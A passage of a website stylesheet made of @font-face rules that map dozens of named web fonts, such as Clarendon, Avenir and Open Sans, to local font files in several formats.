    src: url("../../services/third-party/fonts/user-site-fonts/fonts/f305266f-adfb-4e4f-9055-1d7328de8ce6.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/518e4577-eecc-4ecd-adb4-2ee21df35b20.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/f46241ad-1f5d-4935-ad69-b0a78c2e191d.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/b2a0a25d-e054-4c65-bffa-e5760b48dec3.svg") format("svg");
}
@font-face {
    font-family: "Clarendon-W01-Medium-692107";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/c6993450-d795-4fd3-b306-38481733894c.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/c6993450-d795-4fd3-b306-38481733894c.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/b6878f57-4d64-4d70-926d-fa4dec6173a5.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/0a6b6eff-6b5d-46d4-b681-f356eef1e4c1.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/600b1038-76a8-43b4-a2f7-2a6eb0681f95.svg") format("svg");
}
@font-face {
    font-family: "DIN-Next-W01-Light";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3e0b2cd7-9657-438b-b4af-e04122e8f1f7.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3e0b2cd7-9657-438b-b4af-e04122e8f1f7.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/bc176270-17fa-4c78-a343-9fe52824e501.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/3516f91d-ac48-42cd-acfe-1be691152cc4.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/d1b1e866-a411-42ba-8f75-72bf28e23694.svg") format("svg");
}
@font-face {
    font-family: "SnellRoundhandW01-Scrip";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/fea0fb7b-884b-4567-a6dc-addb8e67baaa.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/fea0fb7b-884b-4567-a6dc-addb8e67baaa.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/efbfc170-aaf0-4472-91f4-dbb5bc2f4c59.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/d974669d-978c-4bcf-8843-b2b7c366d097.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/5b2427b5-3c1e-4b17-9f3c-720a332c9142.svg") format("svg");
}
@font-face {
    font-family: "Stencil-W01-Bold";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/cc642b17-a005-4f1e-86e8-baffa4647445.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/cc642b17-a005-4f1e-86e8-baffa4647445.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/a9eddc47-990d-47a3-be4e-c8cdec0090c6.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/8d108476-7a62-4664-821f-03c8a522c030.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/7823e34c-67dc-467a-bbfb-efbb5f6c90f0.svg") format("svg");
}
@font-face {
    font-family: "Helvetica-W01-Light";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/717f8140-20c9-4892-9815-38b48f14ce2b.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/717f8140-20c9-4892-9815-38b48f14ce2b.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/03805817-4611-4dbc-8c65-0f73031c3973.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/d5f9f72d-afb7-4c57-8348-b4bdac42edbb.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/05ad458f-263b-413f-b054-6001a987ff3e.svg") format("svg");
}
@font-face {
    font-family: "Victoria-Titling-MT-W90";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/2b6731dc-305d-4dcd-928e-805163e26288.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/2b6731dc-305d-4dcd-928e-805163e26288.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/faceff42-b106-448b-b4cf-5b3a02ad61f1.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/82f103e4-7b1c-49af-862f-fe576da76996.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/46f6946a-4039-46e8-b001-be3e53068d46.svg") format("svg");
}
@font-face {
    font-family: "AmericanTypwrterITCW01--731025";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/dff8aebe-deee-47a7-8575-b2f39c8473f8.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/dff8aebe-deee-47a7-8575-b2f39c8473f8.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/0c0f4d28-4c13-4e84-9a36-e63cd529ae86.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/7f26a278-84b3-4587-bf07-c8cdf7e347a9.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/254ab931-e6d6-4307-9762-5914ded49f13.svg") format("svg");
}
@font-face {
    font-family: "Soho-W01-Thin-Condensed";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/b2d6b869-3f47-4c92-83d3-4546ffb860d0.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/b2d6b869-3f47-4c92-83d3-4546ffb860d0.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/f84b539d-ed34-4400-a139-c0f909af49aa.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/9ef27401-09c0-434f-b0f0-784445b52ea2.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/4ba3546a-32f7-4e7d-be64-8da01b23d46e.svg") format("svg");
}
@font-face {
    font-family: "Pacifica-W00-Condensed";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/e50a5bb1-8246-4412-8c27-4a18ba89a0fd.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/e50a5bb1-8246-4412-8c27-4a18ba89a0fd.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/6849614c-986c-45b1-a1a7-39c891759bb9.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/8ccb835c-4668-432d-8d1d-099b48aafe4e.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/028040ec-b956-41d8-a07d-b4d3466b8ed8.svg") format("svg");
}
@font-face {
    font-family: "Avenida-W01";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/a8138b05-e5ff-482f-a8f6-8be894e01fc3.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/a8138b05-e5ff-482f-a8f6-8be894e01fc3.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/53f05821-c783-4593-bf20-c3d770f32863.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/b7215bbe-7870-4733-9e81-28398fbed38b.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/bc2def79-bd99-49b9-98b3-502e34cc5552.svg") format("svg");
}
@font-face {
    font-family: "ITC-Arecibo-W01-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/036d6c0b-d067-431a-ab39-be3b89b1322f.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/036d6c0b-d067-431a-ab39-be3b89b1322f.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/5d6cd606-b520-4335-96e1-755691d666e8.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/03d7d783-5b99-4340-b373-97c00246ec27.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/a5fab48f-93a0-403a-b60e-bfdb0b69d973.svg") format("svg");
}
@font-face {
    font-family: "Droid-Serif-W01-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/de5702ce-174b-4ee6-a608-6482d5d7eb71.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/de5702ce-174b-4ee6-a608-6482d5d7eb71.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/83ae2051-dcdd-4931-9946-8be747a40d00.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/63f35b58-a40f-4f53-bb3e-20396f202214.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/19db6ebc-2d1b-4835-9588-3fa45ff36f4e.svg") format("svg");
}
@font-face {
    font-family: "Museo-W01-700";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3b3d99a2-6b36-4912-a93e-29277020a5cf.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3b3d99a2-6b36-4912-a93e-29277020a5cf.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/28d74e9b-4ea9-4e3c-b265-c67a72c66856.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/b432b4e1-014a-4ed8-865c-249744f856b0.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/8e63fd1e-adc9-460e-9ef7-bbf98ee32a71.svg") format("svg");
}
@font-face {
    font-family: "Museo-Slab-W01-100";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/01ab709f-22cf-4831-b24a-8cf4eb852687.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/01ab709f-22cf-4831-b24a-8cf4eb852687.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/cacc0862-f146-4746-92b1-60e6114a66c4.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/54006f54-b61e-4103-abf8-b1d0294a2a9c.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/e5841f2e-b306-4583-bfc3-a0e06742fedd.svg") format("svg");
}
@font-face {
    font-family: "Geotica-W01-Four-Open";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/91cc94e6-2c98-4b42-aaec-086abb6a9370.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/91cc94e6-2c98-4b42-aaec-086abb6a9370.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/cc0b2292-9358-41ee-b3b9-429952586f69.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/8558b493-da55-4e6f-b473-56d9c7dff2a4.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/ee507e8d-069a-4cb6-b184-62b1f3ab0102.svg") format("svg");
}
@font-face {
    font-family: "Marzo-W00-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/45563891-20ab-4087-b16c-b3cfc26faac1.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/45563891-20ab-4087-b16c-b3cfc26faac1.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/e947b76a-edcf-4519-bc3d-c2da35865717.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/c09cb36e-5e79-4033-b854-41e57fbf44fa.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/f4245069-28b7-43b7-8a10-708b9f3c398b.svg") format("svg");
}
@font-face {
    font-family: "ReklameScriptW00-Medium";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/5af7511a-dccc-450d-b2a2-bb8e3bb62540.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/5af7511a-dccc-450d-b2a2-bb8e3bb62540.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/05b176f5-c622-4c35-af98-c0c056dd5b66.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/9dcb5a3c-1c64-4c9c-a402-995bed762eb7.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/1e87d66a-d7f1-4869-8430-51662777be57.svg") format("svg");
}
@font-face {
    font-family: "Nimbus-Sans-TW01Con";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/2101adaa-6a98-4fa9-b085-3b04c3722637.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/2101adaa-6a98-4fa9-b085-3b04c3722637.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/8fb1090e-b4d0-4685-ac8f-3d0c29d60130.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/5d5fc44e-e84b-48ca-a5a7-bed8bdbf79a1.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/24512b2a-e22d-4ebb-887c-a334d039433c.svg") format("svg");
}
@font-face {
    font-family: "Bodoni-W01-Poster";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/ab0e3d15-2f64-49c1-8898-817a2235e719.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/ab0e3d15-2f64-49c1-8898-817a2235e719.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/4d1b9848-7ebd-472c-9d31-4af0aa7faaea.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/197b5ef7-65e6-4af6-9fd9-bc9fc63038c7.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/a9bda117-c293-40b5-a2d8-9f923f32623c.svg") format("svg");
}
/* Mobile system fallbacks */
@font-face {
    font-family: "Comic-Sans-W01-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/0d67e115-f220-4a6a-81c2-ae0035bda922.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/0d67e115-f220-4a6a-81c2-ae0035bda922.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/234c98b8-36ae-45ab-8a55-77980708b2bc.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/7ff2970c-1d51-47be-863d-b33afda8fb40.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/f1afa7d8-abee-4268-9cf8-85d43150fdb1.svg") format("svg");
}
@font-face {
    font-family: "Courier-PS-W01";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/b2977c8d-4907-4cc3-b5ed-3dec9ca68102.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/b2977c8d-4907-4cc3-b5ed-3dec9ca68102.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/b059d02a-a222-4c63-9fd3-705eaeea1c16.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/52e3d484-7188-4c9e-964e-b7a75e9dfa2f.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/c2182c36-8eb4-4a56-a0ff-dba7492ce96c.svg") format("svg");
}
@font-face {
    font-family: "Impact-W01-2010";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/9ae7059b-dd17-4a4c-8872-5cb4dd551277.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/9ae7059b-dd17-4a4c-8872-5cb4dd551277.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/4cefdf47-0136-4169-9933-3225dbbec9d9.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/f7450934-42f3-4193-befa-c825772a9454.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/25aa5449-ccc1-4f0e-ab3f-4cf3b959208f.svg") format("svg");
}
@font-face {
    font-family: "Lucida-Console-W01";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/527cb305-deee-4810-b337-67756678c830.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/527cb305-deee-4810-b337-67756678c830.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/60f4a13f-3943-432a-bb51-b612e41239c5.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/38229089-ebec-4782-b8f2-304cfdcea8d8.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/f855783c-1079-4396-a7b7-f7d9179145be.svg") format("svg");
}
@font-face{
    font-family:"Tahoma-W01-Regular";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/1b155b1c-e651-4a51-9d03-0ca480aeaf9f.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/1b155b1c-e651-4a51-9d03-0ca480aeaf9f.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/20323430-24f4-4767-9d4d-060d1e89758a.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/6e17e62d-30cb-4840-8e9d-328c6b62316e.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/04ab3894-45ce-42ef-aa11-e7c0cd7f7da9.svg") format("svg");
}
@font-face{
    font-family:"Arial-W01-Black";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/bf85e414-1b16-4cd1-8ce8-dad15daa7daa.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/bf85e414-1b16-4cd1-8ce8-dad15daa7daa.eot") format("eot"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/c6f5bcd6-66fc-44af-be95-bb1f2b38d080.woff") format("woff"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/7b5b436b-a511-402a-88d6-dbac700cee36.ttf") format("truetype"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/a5adcd35-c36a-4b18-953d-47c029de4ef6.svg") format("svg");
}
/* Greek and others */
@font-face{
    font-family:"Tahoma-W15--Regular";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/f0dd334c-878c-442c-bda3-0dbd122e87f1.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/f0dd334c-878c-442c-bda3-0dbd122e87f1.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/ae844b11-5158-4caf-90b4-7ace49ac3440.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/e63ef4f4-b7b9-4f13-8db5-d7f5cf89839f.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/5ad2ed93-1ba0-4b2c-a421-22c5bcfb5b79.svg") format("svg");
}
@font-face{
    font-family:"Tahoma-W99-Regular";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/c3ebf729-2608-4787-9e5a-248f329aface.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/c3ebf729-2608-4787-9e5a-248f329aface.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/d3bbaa1b-d5e3-431f-93a7-9cea63601bb6.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/78cb924f-227d-4ab9-83d5-f2b2e6656da5.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/ca045297-34e1-462e-acc8-75ef196ada02.svg") format("svg");
}
/*******************/
@font-face {
    font-family: "Coquette-W00-Light";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/b8c1ddea-29ea-42ec-8a48-32a89e792d3b.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/b8c1ddea-29ea-42ec-8a48-32a89e792d3b.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/4e5374b3-a214-41e5-81f0-a34c9292da7e.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/c20581c8-0023-4888-aeaa-9d32636dc17f.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/e514ed32-1687-47d8-8b39-423fb7664d33.svg") format("svg");
}
@font-face {
    font-family: "Rosewood-W01-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/bd86870e-0679-4116-aa13-96aa1d6c5944.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/bd86870e-0679-4116-aa13-96aa1d6c5944.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/4d9bc879-ab51-45da-bf37-c9710cd1cc32.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/a5564fdb-3616-4f27-a4e4-d932b6ae5b4a.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/f128ef28-daf3-477b-8027-0fd8bdad2b91.svg") format("svg");
}
@font-face {
    font-family: "segoe_printregular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.eot") format("eot"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.woff") format("woff"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.ttf") format("truetype"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.svg") format("svg");
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.ttf') format('truetype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.ttf') format('truetype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.ttf') format('truetype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 700;
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.ttf') format('truetype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.svg') format('svg');
}
@font-face{
    font-family:"Avenir-LT-W01_35-Light1475496";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/edefe737-dc78-4aa3-ad03-3c6f908330ed.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/edefe737-dc78-4aa3-ad03-3c6f908330ed.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/0078f486-8e52-42c0-ad81-3c8d3d43f48e.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/908c4810-64db-4b46-bb8e-823eb41f68c0.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/4577388c-510f-4366-addb-8b663bcc762a.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/b0268c31-e450-4159-bfea-e0d20e2b5c0c.svg") format("svg");
}
@font-face{
    font-family:"Avenir-LT-W01_85-Heavy1475544";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/6af9989e-235b-4c75-8c08-a83bdaef3f66.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/6af9989e-235b-4c75-8c08-a83bdaef3f66.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/d513e15e-8f35-4129-ad05-481815e52625.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/61bd362e-7162-46bd-b67e-28f366c4afbe.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/ccd17c6b-e7ed-4b73-b0d2-76712a4ef46b.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/20577853-40a7-4ada-a3fb-dd6e9392f401.svg") format("svg");
}
@font-face{
    font-family:"BaskervilleMTW01-SmBdIt";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/0224f3fd-52d3-499a-ae2f-637a041f87f0.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/0224f3fd-52d3-499a-ae2f-637a041f87f0.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/c887df8e-b6c3-4c97-85b8-91cfdde77b07.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/5c4d5432-75c4-4f6b-a6e7-8af4d54a33d1.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/2ee46b89-b7cb-4bbe-9d60-b7ca4354b706.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/9714d635-13b3-48b2-9315-5d0f72a69ab9.svg") format("svg");
}
@font-face{
    font-family:"Belinda-W00-Regular";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/63d38753-a8d9-4262-b844-3a007ad848b4.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/63d38753-a8d9-4262-b844-3a007ad848b4.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/242487aa-209a-4dbd-aca2-64a3c73a8946.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/4381b252-d9f8-4201-bbf3-9440e21259e7.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/46c2c4f2-cd15-4b7b-a4b4-aa04dbbd1655.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/334f8999-3703-47f3-b147-96b6dc3bf4b2.svg") format("svg");
}
@font-face{
    font-family:"Brandon-Grot-W01-Light";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/e00ba30a-0bf3-4c76-9392-8641fa237a92.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/e00ba30a-0bf3-4c76-9392-8641fa237a92.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/69b40392-453a-438a-a121-a49e5fbc9213.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/9362bca5-b362-4543-a051-2129e2def911.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/85060878-ca6c-43cc-ac31-7edccfdca71b.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/47f089a6-c8ce-46fa-b98f-03b8c0619d8a.svg") format("svg");
}
@font-face{
    font-family:"Bree-W01-Thin-Oblique";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/4e33bf74-813a-4818-8313-6ea9039db056.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/4e33bf74-813a-4818-8313-6ea9039db056.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/ceb3b4a3-0083-44ae-95cb-e362f95cc91b.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/4d716cea-5ba0-437a-b5a8-89ad159ea2be.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/c458fc09-c8dd-4423-9767-e3e27082f155.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/85ffb31e-78ee-4e21-83d8-4313269135a9.svg") format("svg");
}
@font-face{
    font-family:"Adobe-Caslon-W01-SmBd";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/d2804130-67b0-4fcf-98fe-d781df92a56e.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/d2804130-67b0-4fcf-98fe-d781df92a56e.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/becfadb1-eaca-4817-afbd-fe4d61e1f661.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/6530bac7-21ac-4e52-a014-dce6a8d937ab.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/b34e8a45-c92d-4402-89bc-43cc51c6b4e0.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/0804bb4a-399c-4547-9fa8-0acf6268d8f6.svg") format("svg");
}
@font-face{
    font-family:"Didot-W01-Italic";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/9c2cfd19-472b-4ef5-ad73-43eee68dc43b.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/9c2cfd19-472b-4ef5-ad73-43eee68dc43b.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/abe3d3a9-c990-459f-9407-54ac96cd2f00.woff") format("woff2"),url("../../services/third-party/fonts/user-site-fonts/fonts/09a4b57b-7400-4d30-b4ba-d6e303c57868.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/a0cb08d5-975f-4c8d-bcdc-d771a014d92a.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/86d60a09-e8f8-4003-b688-0f8a2aba6532.svg") format("svg");
}
@font-face{
    font-family:"Futura-LT-W01-Light";
